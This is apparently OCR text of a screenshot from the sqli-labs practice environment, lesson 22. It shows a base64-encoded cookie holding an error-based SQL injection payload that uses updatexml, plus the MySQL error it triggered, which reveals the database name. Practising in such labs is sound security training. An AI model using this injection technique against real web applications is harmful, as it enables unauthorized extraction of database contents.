 192.168.183.129:8082/Less-22/index.php
漏洞查询 谷歌服务 大佬博客 学习资料 杂乱 在线工具 使用帮助
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 192.168.183.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
e = YWRtaW4iYW5kIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChTRUxFQ1QoZGF0YWJhc2UoKSkpLDB4
Wed 21 Jul 2021 - 03:40:13
Issue with your mysql: XPATH syntax error: '~security~'